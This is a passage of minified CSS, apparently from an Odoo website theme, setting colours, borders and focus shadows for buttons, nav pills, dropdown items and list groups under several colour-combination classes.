.btn-outline-primary, .o_colored_level .o_cc2 .btn-outline-primary{color: #0da9ef; border-color: #0da9ef;}.o_cc2 .btn-outline-primary:hover, .o_colored_level .o_cc2 .btn-outline-primary:hover{color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.o_cc2 .btn-outline-primary:focus, .o_cc2 .btn-outline-primary.focus, .o_colored_level .o_cc2 .btn-outline-primary:focus, .o_colored_level .o_cc2 .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(13, 169, 239, 0.5);}.o_cc2 .btn-outline-primary.disabled, .o_cc2 .btn-outline-primary:disabled, .o_colored_level .o_cc2 .btn-outline-primary.disabled, .o_colored_level .o_cc2 .btn-outline-primary:disabled{color: #0da9ef; background-color: transparent;}.o_cc2 .btn-outline-primary:not(:disabled):not(.disabled):active, .o_cc2 .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .o_cc2 .btn-outline-primary.dropdown-toggle, .o_colored_level .o_cc2 .btn-outline-primary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc2 .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .o_colored_level .o_cc2 .btn-outline-primary.dropdown-toggle{color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.o_cc2 .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .o_cc2 .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > .o_cc2 .btn-outline-primary.dropdown-toggle:focus, .o_colored_level .o_cc2 .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc2 .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > .o_colored_level .o_cc2 .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(13, 169, 239, 0.5);}.o_cc2 .btn-fill-secondary, .o_cc2 .btn-secondary, .o_colored_level .o_cc2 .btn-fill-secondary, .o_colored_level .o_cc2 .btn-secondary{color: #212529; background-color: #f1f3f8; border-color: #f1f3f8;}.o_cc2 .btn-fill-secondary:hover, .o_cc2 .btn-secondary:hover, .o_colored_level .o_cc2 .btn-fill-secondary:hover, .o_colored_level .o_cc2 .btn-secondary:hover{color: #212529; background-color: #d8ddeb; border-color: #cfd6e7;}.o_cc2 .btn-fill-secondary:focus, .o_cc2 .btn-secondary:focus, .o_cc2 .btn-fill-secondary.focus, .o_cc2 .focus.btn-secondary, .o_colored_level .o_cc2 .btn-fill-secondary:focus, .o_colored_level .o_cc2 .btn-secondary:focus, .o_colored_level .o_cc2 .btn-fill-secondary.focus, .o_colored_level .o_cc2 .focus.btn-secondary{box-shadow: 0 0 0 0.2rem rgba(210, 212, 217, 0.5);}.o_cc2 .btn-fill-secondary.disabled, .o_cc2 .disabled.btn-secondary, .o_cc2 .btn-fill-secondary:disabled, .o_cc2 .btn-secondary:disabled, .o_colored_level .o_cc2 .btn-fill-secondary.disabled, .o_colored_level .o_cc2 .disabled.btn-secondary, .o_colored_level .o_cc2 .btn-fill-secondary:disabled, .o_colored_level .o_cc2 .btn-secondary:disabled{color: #212529; background-color: #f1f3f8; border-color: #f1f3f8;}.o_cc2 .btn-fill-secondary:not(:disabled):not(.disabled):active, .o_cc2 .btn-secondary:not(:disabled):not(.disabled):active, .o_cc2 .btn-fill-secondary:not(:disabled):not(.disabled).active, .o_cc2 .btn-secondary:not(:disabled):not(.disabled).active, .show > .o_cc2 .btn-fill-secondary.dropdown-toggle, .show > .o_cc2 .dropdown-toggle.btn-secondary, .o_colored_level .o_cc2 .btn-fill-secondary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc2 .btn-secondary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc2 .btn-fill-secondary:not(:disabled):not(.disabled).active, .o_colored_level .o_cc2 .btn-secondary:not(:disabled):not(.disabled).active, .show > .o_colored_level .o_cc2 .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .o_cc2 .dropdown-toggle.btn-secondary{color: #212529; background-color: #cfd6e7; border-color: #c7cfe3;}.o_cc2 .btn-fill-secondary:not(:disabled):not(.disabled):active:focus, .o_cc2 .btn-secondary:not(:disabled):not(.disabled):active:focus, .o_cc2 .btn-fill-secondary:not(:disabled):not(.disabled).active:focus, .o_cc2 .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > .o_cc2 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_cc2 .dropdown-toggle.btn-secondary:focus, .o_colored_level .o_cc2 .btn-fill-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc2 .btn-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc2 .btn-fill-secondary:not(:disabled):not(.disabled).active:focus, .o_colored_level .o_cc2 .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > .o_colored_level .o_cc2 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_cc2 .dropdown-toggle.btn-secondary:focus{box-shadow: 0 0 0 0.2rem rgba(210, 212, 217, 0.5);}.o_cc2 .btn-outline-secondary, .o_colored_level .o_cc2 .btn-outline-secondary{color: #f1f3f8; border-color: #f1f3f8;}.o_cc2 .btn-outline-secondary:hover, .o_colored_level .o_cc2 .btn-outline-secondary:hover{color: #212529; background-color: #f1f3f8; border-color: #f1f3f8;}.o_cc2 .btn-outline-secondary:focus, .o_cc2 .btn-outline-secondary.focus, .o_colored_level .o_cc2 .btn-outline-secondary:focus, .o_colored_level .o_cc2 .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(241, 243, 248, 0.5);}.o_cc2 .btn-outline-secondary.disabled, .o_cc2 .btn-outline-secondary:disabled, .o_colored_level .o_cc2 .btn-outline-secondary.disabled, .o_colored_level .o_cc2 .btn-outline-secondary:disabled{color: #f1f3f8; background-color: transparent;}.o_cc2 .btn-outline-secondary:not(:disabled):not(.disabled):active, .o_cc2 .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > .o_cc2 .btn-outline-secondary.dropdown-toggle, .o_colored_level .o_cc2 .btn-outline-secondary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc2 .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > .o_colored_level .o_cc2 .btn-outline-secondary.dropdown-toggle{color: #212529; background-color: #f1f3f8; border-color: #f1f3f8;}.o_cc2 .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .o_cc2 .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > .o_cc2 .btn-outline-secondary.dropdown-toggle:focus, .o_colored_level .o_cc2 .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc2 .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > .o_colored_level .o_cc2 .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(241, 243, 248, 0.5);}.o_cc2 .nav-pills .nav-link.active, .o_cc2 .nav-pills .show > .nav-link, .o_colored_level .o_cc2 .nav-pills .nav-link.active, .o_colored_level .o_cc2 .nav-pills .show > .nav-link{background-color: #0da9ef; color: #FFFFFF;}.o_cc2 .dropdown-menu .dropdown-item.active, .o_cc2 .dropdown-menu .dropdown-item.active h6, .o_cc2 .dropdown-menu .dropdown-item:active, .o_cc2 .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active h6{background-color: #0da9ef; color: #FFFFFF !important;}.o_cc2 .dropdown-menu .dropdown-item.active:hover, .o_cc2 .dropdown-menu .dropdown-item.active:focus, .o_cc2 .dropdown-menu .dropdown-item.active h6:hover, .o_cc2 .dropdown-menu .dropdown-item.active h6:focus, .o_cc2 .dropdown-menu .dropdown-item:active:hover, .o_cc2 .dropdown-menu .dropdown-item:active:focus, .o_cc2 .dropdown-menu .dropdown-item:active h6:hover, .o_cc2 .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active h6:focus{color: #FFFFFF !important;}.o_cc2 a.list-group-item, .o_colored_level .o_cc2 a.list-group-item{color: #0da9ef;}.o_cc2 a.list-group-item.active, .o_colored_level .o_cc2 a.list-group-item.active{background-color: #0da9ef; color: #FFFFFF; border-color: #0da9ef;}.o_cc3{background-color: #f1f3f8; color: #04284D;}.o_cc3 .text-muted, .o_colored_level .o_cc3 .text-muted{color: rgba(4, 40, 77, 0.7) !important;}.o_cc3 a:not(.btn), .o_cc3 .btn-link, .o_colored_level .o_cc3 a:not(.btn), .o_colored_level .o_cc3 .btn-link{color: #0976a6;}.o_cc3 a:not(.btn):hover, .o_cc3 .btn-link:hover, .o_colored_level .o_cc3 a:not(.btn):hover, .o_colored_level .o_cc3 .btn-link:hover{color: #075a80;}.o_cc3 .btn-fill-primary, .o_cc3 .btn-primary, .o_colored_level .o_cc3 .btn-fill-primary, .o_colored_level .o_cc3 .btn-primary{color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.o_cc3 .btn-fill-primary:hover, .o_cc3 .btn-primary:hover, .o_colored_level .o_cc3 .btn-fill-primary:hover, .o_colored_level .o_cc3 .btn-primary:hover{color: #FFFFFF; background-color: #0b8fcb; border-color: #0a87bf;}.o_cc3 .btn-fill-primary:focus, .o_cc3 .btn-primary:focus, .o_cc3 .btn-fill-primary.focus, .o_cc3 .focus.btn-primary, .o_colored_level .o_cc3 .btn-fill-primary:focus, .o_colored_level .o_cc3 .btn-primary:focus, .o_colored_level .o_cc3 .btn-fill-primary.focus, .o_colored_level .o_cc3 .focus.btn-primary{box-shadow: 0 0 0 0.2rem rgba(49, 182, 241, 0.5);}.o_cc3 .btn-fill-primary.disabled, .o_cc3 .disabled.btn-primary, .o_cc3 .btn-fill-primary:disabled, .o_cc3 .btn-primary:disabled, .o_colored_level .o_cc3 .btn-fill-primary.disabled, .o_colored_level .o_cc3 .disabled.btn-primary, .o_colored_level .o_cc3 .btn-fill-primary:disabled, .o_colored_level .o_cc3 .btn-primary:disabled{color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.o_cc3 .btn-fill-primary:not(:disabled):not(.disabled):active, .o_cc3 .btn-primary:not(:disabled):not(.disabled):active, .o_cc3 .btn-fill-primary:not(:disabled):not(.disabled).active, .o_cc3 .btn-primary:not(:disabled):not(.disabled).active, .show > .o_cc3 .btn-fill-primary.dropdown-toggle, .show > .o_cc3 .dropdown-toggle.btn-primary, .o_colored_level .o_cc3 .btn-fill-primary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc3 .btn-primary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc3 .btn-fill-primary:not(:disabled):not(.disabled).active, .o_colored_level .o_cc3 .btn-primary:not(:disabled):not(.disabled).active, .show > .o_colored_level .o_cc3 .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .o_cc3 .dropdown-toggle.btn-primary{color: #FFFFFF; background-color: #0a87bf; border-color: #0a7eb3;}.o_cc3 .btn-fill-primary:not(:disabled):not(.disabled):active:focus, .o_cc3 .btn-primary:not(:disabled):not(.disabled):active:focus, .o_cc3 .btn-fill-primary:not(:disabled):not(.disabled).active:focus, .o_cc3 .btn-primary:not(:disabled):not(.disabled).active:focus, .show > .o_cc3 .btn-fill-primary.dropdown-toggle:focus, .show > .o_cc3 .dropdown-toggle.btn-primary:focus, .o_colored_level .o_cc3 .btn-fill-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc3 .btn-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc3 .btn-fill-primary:not(:disabled):not(.disabled).active:focus, .o_colored_level .o_cc3 .btn-primary:not(:disabled):not(.disabled).active:focus, .show > .o_colored_level .o_cc3 .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .o_cc3 .dropdown-toggle.btn-primary:focus{box-shadow: 0 0 0 0.2rem rgba(49, 182, 241, 0.5);}.o_cc3 .btn-outline-primary, .o_colored_level .o_cc3 .btn-outline-primary{color: #0da9ef; border-color: #0da9ef;}.o_cc3 .btn-outline-primary:hover, .o_colored_level .o_cc3 .btn-outline-primary:hover{color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.o_cc3 .btn-outline-primary:focus, .o_cc3 .btn-outline-primary.focus, .o_colored_level .o_cc3 .btn-outline-primary:focus, .o_colored_level .o_cc3 .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(13, 169, 239, 0.5);}.o_cc3 .btn-outline-primary.disabled, .o_cc3 .btn-outline-primary:disabled, .o_colored_level .o_cc3 .btn-outline-primary.disabled, .o_colored_level .o_cc3 .btn-outline-primary:disabled{color: #0da9ef; background-color: transparent;}.o_cc3 .btn-outline-primary:not(:disabled):not(.disabled):active, .o_cc3 .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .o_cc3 .btn-outline-primary.dropdown-toggle, .o_colored_level .o_cc3 .btn-outline-primary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc3 .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .o_colored_level .o_cc3 .btn-outline-primary.dropdown-toggle{color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.o_cc3 .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .o_cc3 .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > .o_cc3 .btn-outline-primary.dropdown-toggle:focus, .o_colored_level .o_cc3 .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc3 .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > .o_colored_level .o_cc3 .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(13, 169, 239, 0.5);}.o_cc3 .btn-fill-secondary, .o_cc3 .btn-secondary, .o_colored_level .o_cc3 .btn-fill-secondary, .o_colored_level .o_cc3 .btn-secondary{color: #212529; background-color: #F5F5F5; border-color: #F5F5F5;}.o_cc3 .btn-fill-secondary:hover, .o_cc3 .btn-secondary:hover, .o_colored_level .o_cc3 .btn-fill-secondary:hover, .o_colored_level .o_cc3 .btn-secondary:hover{color: #212529; background-color: #e2e2e2; border-color: #dcdbdb;}.o_cc3 .btn-fill-secondary:focus, .o_cc3 .btn-secondary:focus, .o_cc3 .btn-fill-secondary.focus, .o_cc3 .focus.btn-secondary, .o_colored_level .o_cc3 .btn-fill-secondary:focus, .o_colored_level .o_cc3 .btn-secondary:focus, .o_colored_level .o_cc3 .btn-fill-secondary.focus, .o_colored_level .o_cc3 .focus.btn-secondary{box-shadow: 0 0 0 0.2rem rgba(213, 214, 214, 0.5);}.o_cc3 .btn-fill-secondary.disabled, .o_cc3 .disabled.btn-secondary, .o_cc3 .btn-fill-secondary:disabled, .o_cc3 .btn-secondary:disabled, .o_colored_level .o_cc3 .btn-fill-secondary.disabled, .o_colored_level .o_cc3 .disabled.btn-secondary, .o_colored_level .o_cc3 .btn-fill-secondary:disabled, .o_colored_level .o_cc3 .btn-secondary:disabled{color: #212529; background-color: #F5F5F5; border-color: #F5F5F5;}.o_cc3 .btn-fill-secondary:not(:disabled):not(.disabled):active, .o_cc3 .btn-secondary:not(:disabled):not(.disabled):active, .o_cc3 .btn-fill-secondary:not(:disabled):not(.disabled).active, .o_cc3 .btn-secondary:not(:disabled):not(.disabled).active, .show > .o_cc3 .btn-fill-secondary.dropdown-toggle, .show > .o_cc3 .dropdown-toggle.btn-secondary, .o_colored_level .o_cc3 .btn-fill-secondary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc3 .btn-secondary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc3 .btn-fill-secondary:not(:disabled):not(.disabled).active, .o_colored_level .o_cc3 .btn-secondary:not(:disabled):not(.disabled).active, .show > .o_colored_level .o_cc3 .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .o_cc3 .dropdown-toggle.btn-secondary{color: #212529; background-color: #dcdbdb; border-color: #d5d5d5;}.o_cc3 .btn-fill-secondary:not(:disabled):not(.disabled):active:focus, .o_cc3 .btn-secondary:not(:disabled):not(.disabled):active:focus, .o_cc3 .btn-fill-secondary:not(:disabled):not(.disabled).active:focus, .o_cc3 .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > .o_cc3 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_cc3 .dropdown-toggle.btn-secondary:focus, .o_colored_level .o_cc3 .btn-fill-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc3 .btn-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc3 .btn-fill-secondary:not(:disabled):not(.disabled).active:focus, .o_colored_level .o_cc3 .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > .o_colored_level .o_cc3 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_cc3 .dropdown-toggle.btn-secondary:focus{box-shadow: 0 0 0 0.2rem rgba(213, 214, 214, 0.5);}.o_cc3 .btn-outline-secondary, .o_colored_level .o_cc3 .btn-outline-secondary{color: #F5F5F5; border-color: #F5F5F5;}.o_cc3 .btn-outline-secondary:hover, .o_colored_level .o_cc3 .btn-outline-secondary:hover{color: #212529; background-color: #F5F5F5; border-color: #F5F5F5;}.o_cc3 .btn-outline-secondary:focus, .o_cc3 .btn-outline-secondary.focus, .o_colored_level .o_cc3 .btn-outline-secondary:focus, .o_colored_level .o_cc3 .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(245, 245, 245, 0.5);}.o_cc3 .btn-outline-secondary.disabled, .o_cc3 .btn-outline-secondary:disabled, .o_colored_level .o_cc3 .btn-outline-secondary.disabled, .o_colored_level .o_cc3 .btn-outline-secondary:disabled{color: #F5F5F5; background-color: transparent;}.o_cc3 .btn-outline-secondary:not(:disabled):not(.disabled):active, .o_cc3 .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > .o_cc3 .btn-outline-secondary.dropdown-toggle, .o_colored_level .o_cc3 .btn-outline-secondary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc3 .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > .o_colored_level .o_cc3 .btn-outline-secondary.dropdown-toggle{color: #212529; background-color: #F5F5F5; border-color: #F5F5F5;}.o_cc3 .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .o_cc3 .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > .o_cc3 .btn-outline-secondary.dropdown-toggle:focus, .o_colored_level .o_cc3 .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc3 .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > .o_colored_level .o_cc3 .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(245, 245, 245, 0.5);}.o_cc3 .nav-pills .nav-link.active, .o_cc3 .nav-pills .show > .nav-link, .o_colored_level .o_cc3 .nav-pills .nav-link.active, .o_colored_level .o_cc3 .nav-pills .show > .nav-link{background-color: #0da9ef; color: #FFFFFF;}.o_cc3 .dropdown-menu .dropdown-item.active, .o_cc3 .dropdown-menu .dropdown-item.active h6, .o_cc3 .dropdown-menu .dropdown-item:active, .o_cc3 .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active h6{background-color: #0da9ef; color: #FFFFFF !important;}.o_cc3 .dropdown-menu .dropdown-item.active:hover, .o_cc3 .dropdown-menu .dropdown-item.active:focus, .o_cc3 .dropdown-menu .dropdown-item.active h6:hover, .o_cc3 .dropdown-menu .dropdown-item.active h6:focus, .o_cc3 .dropdown-menu .dropdown-item:active:hover, .o_cc3 .dropdown-menu .dropdown-item:active:focus, .o_cc3 .dropdown-menu .dropdown-item:active h6:hover, .o_cc3 .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active h6:focus{color: #FFFFFF !important;}.o_cc3 a.list-group-item, .o_colored_level .o_cc3 a.list-group-item{color: #0da9ef;}.o_cc3 a.list-group-item.active, .o_colored_level .o_cc3 a.list-group-item.active{background-color: #0da9ef; color: #FFFFFF; border-color: #0da9ef;}.o_cc4{background-color: #9C00FF; color: #FFFFFF;}.o_cc4 .text-muted, .o_colored_level .o_cc4 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}.o_cc4 a:not(.btn), .o_cc4 .btn-link, .o_colored_level .o_cc4 a:not(.btn), .o_colored_level .o_cc4 .btn-link{color: black;}.o_cc4 a:not(.btn):hover, .o_cc4 .btn-link:hover, .o_colored_level .o_cc4 a:not(.btn):hover, .o_colored_level .o_cc4 .btn-link:hover{color: black;}.o_cc4 .btn-fill-primary, .o_cc4 .btn-primary, .o_colored_level .o_cc4 .btn-fill-primary, .o_colored_level .o_cc4 .btn-primary{color: #FFFFFF; background-color: #121416; border-color: #121416;}.o_cc4 .btn-fill-primary:hover, .o_cc4 .btn-primary:hover, .o_colored_level .o_cc4 .btn-fill-primary:hover, .o_colored_level .o_cc4 .btn-primary:hover{color: #FFFFFF; background-color: #010101; border-color: black;}.o_cc4 .btn-fill-primary:focus, .o_cc4 .btn-primary:focus, .o_cc4 .btn-fill-primary.focus, .o_cc4 .focus.btn-primary, .o_colored_level .o_cc4 .btn-fill-primary:focus, .o_colored_level .o_cc4 .btn-primary:focus, .o_colored_level .o_cc4 .btn-fill-primary.focus, .o_colored_level .o_cc4 .focus.btn-primary{box-shadow: 0 0 0 0.2rem rgba(54, 55, 57, 0.5);}.o_cc4 .btn-fill-primary.disabled, .o_cc4 .disabled.btn-primary, .o_cc4 .btn-fill-primary:disabled, .o_cc4 .btn-primary:disabled, .o_colored_level .o_cc4 .btn-fill-primary.disabled, .o_colored_level .o_cc4 .disabled.btn-primary, .o_colored_level .o_cc4 .btn-fill-primary:disabled, .o_colored_level .o_cc4 .btn-primary:disabled{color: #FFFFFF; background-color: #121416; border-color: #121416;}.o_cc4 .btn-fill-primary:not(:disabled):not(.disabled):active, .o_cc4 .btn-primary:not(:disabled):not(.disabled):active, .o_cc4 .btn-fill-primary:not(:disabled):not(.disabled).active, .o_cc4 .btn-primary:not(:disabled):not(.disabled).active, .show > .o_cc4 .btn-fill-primary.dropdown-toggle, .show > .o_cc4 .dropdown-toggle.btn-primary, .o_colored_level .o_cc4 .btn-fill-primary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc4 .btn-primary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc4 .btn-fill-primary:not(:disabled):not(.disabled).active, .o_colored_level .o_cc4 .btn-primary:not(:disabled):not(.disabled).active, .show > .o_colored_level .o_cc4 .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .o_cc4 .dropdown-toggle.btn-primary{color: #FFFFFF; background-color: black; border-color: black;}.o_cc4 .btn-fill-primary:not(:disabled):not(.disabled):active:focus, .o_cc4 .btn-primary:not(:disabled):not(.disabled):active:focus, .o_cc4 .btn-fill-primary:not(:disabled):not(.disabled).active:focus, .o_cc4 .btn-primary:not(:disabled):not(.disabled).active:focus, .show > .o_cc4 .btn-fill-primary.dropdown-toggle:focus, .show > .o_cc4 .dropdown-toggle.btn-primary:focus, .o_colored_level .o_cc4 .btn-fill-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc4 .btn-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc4 .btn-fill-primary:not(:disabled):not(.disabled).active:focus, .o_colored_level .o_cc4 .btn-primary:not(:disabled):not(.disabled).active:focus, .show > .o_colored_level .o_cc4 .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .o_cc4 .dropdown-toggle.btn-primary:focus{box-shadow: 0 0 0 0.2rem rgba(54, 55, 57, 0.5);}.o_cc4 .btn-outline-primary, .o_colored_level .o_cc4 .btn-outline-primary{color: #121416; border-color: #121416;}.o_cc4 .btn-outline-primary:hover, .o_colored_level .o_cc4 .btn-outline-primary:hover{color: #FFFFFF; background-color: #121416; border-color: #121416;}.o_cc4 .btn-outline-primary:focus, .o_cc4 .btn-outline-primary.focus, .o_colored_level .o_cc4 .btn-outline-primary:focus, .o_colored_level .o_cc4 .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(18, 20, 22, 0.5);}.o_cc4 .btn-outline-primary.disabled, .o_cc4 .btn-outline-primary:disabled, .o_colored_level .o_cc4 .btn-outline-primary.disabled, .o_colored_level .o_cc4 .btn-outline-primary:disabled{color: #121416; background-color: transparent;}.o_cc4 .btn-outline-primary:not(:disabled):not(.disabled):active, .o_cc4 .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .o_cc4 .btn-outline-primary.dropdown-toggle, .o_colored_level .o_cc4 .btn-outline-primary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc4 .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .o_colored_level .o_cc4 .btn-outline-primary.dropdown-toggle{color: #FFFFFF; background-color: #121416; border-color: #121416;}.o_cc4 .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .o_cc4 .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > .o_cc4 .btn-outline-primary.dropdown-toggle:focus, .o_colored_level .o_cc4 .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc4 .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > .o_colored_level .o_cc4 .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(18, 20, 22, 0.5);}.o_cc4 .btn-fill-secondary, .o_cc4 .btn-secondary, .o_colored_level .o_cc4 .btn-fill-secondary, .o_colored_level .o_cc4 .btn-secondary{color: #212529; background-color: #F5F5F5; border-color: #F5F5F5;}.o_cc4 .btn-fill-secondary:hover, .o_cc4 .btn-secondary:hover, .o_colored_level .o_cc4 .btn-fill-secondary:hover, .o_colored_level .o_cc4 .btn-secondary:hover{color: #212529; background-color: #e2e2e2; border-color: #dcdbdb;}.o_cc4 .btn-fill-secondary:focus, .o_cc4 .btn-secondary:focus, .o_cc4 .btn-fill-secondary.focus, .o_cc4 .focus.btn-secondary, .o_colored_level .o_cc4 .btn-fill-secondary:focus, .o_colored_level .o_cc4 .btn-secondary:focus, .o_colored_level .o_cc4 .btn-fill-secondary.focus, .o_colored_level .o_cc4 .focus.btn-secondary{box-shadow: 0 0 0 0.2rem rgba(213, 214, 214, 0.5);}.o_cc4 .btn-fill-secondary.disabled, .o_cc4 .disabled.btn-secondary, .o_cc4 .btn-fill-secondary:disabled, .o_cc4 .btn-secondary:disabled, .o_colored_level .o_cc4 .btn-fill-secondary.disabled, .o_colored_level .o_cc4 .disabled.btn-secondary, .o_colored_level .o_cc4 .btn-fill-secondary:disabled, .o_colored_level .o_cc4 .btn-secondary:disabled{color: #212529; background-color: #F5F5F5; border-color: #F5F5F5;}.o_cc4 .btn-fill-secondary:not(:disabled):not(.disabled):active, .o_cc4 .btn-secondary:not(:disabled):not(.disabled):active, .o_cc4 .btn-fill-secondary:not(:disabled):not(.disabled).active, .o_cc4 .btn-secondary:not(:disabled):not(.disabled).active, .show > .o_cc4 .btn-fill-secondary.dropdown-toggle, .show > .o_cc4 .dropdown-toggle.btn-secondary, .o_colored_level .o_cc4 .btn-fill-secondary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc4 .btn-secondary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc4 .btn-fill-secondary:not(:disabled):not(.disabled).active, .o_colored_level .o_cc4 .btn-secondary:not(:disabled):not(.disabled).active, .show > .o_colored_level .o_cc4 .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .o_cc4 .dropdown-toggle.btn-secondary{color: #212529; background-color: #dcdbdb; border-color: #d5d5d5;}.o_cc4 .btn-fill-secondary:not(:disabled):not(.disabled):active:focus, .o_cc4 .btn-secondary:not(:disabled):not(.disabled):active:focus, .o_cc4 .btn-fill-secondary:not(:disabled):not(.disabled).active:focus, .o_cc4 .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > .o_cc4 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_cc4 .dropdown-toggle.btn-secondary:focus, .o_colored_level .o_cc4 .btn-fill-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc4 .btn-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc4 .btn-fill-secondary:not(:disabled):not(.disabled).active:focus, .o_colored_level .o_cc4 .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > .o_colored_level .o_cc4 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_cc4 .dropdown-toggle.btn-secondary:focus{box-shadow: 0 